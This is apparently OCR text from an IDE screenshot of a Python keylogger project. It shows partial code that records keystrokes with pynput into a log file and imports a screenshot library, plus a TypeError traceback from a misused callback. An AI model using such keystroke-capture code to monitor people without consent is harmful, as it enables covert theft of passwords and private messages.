 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
1 from mss import mss
2 from pynput.keyboard import Listener
3 from threading import Timer, Thread
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
if __name__ == '__main__'
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM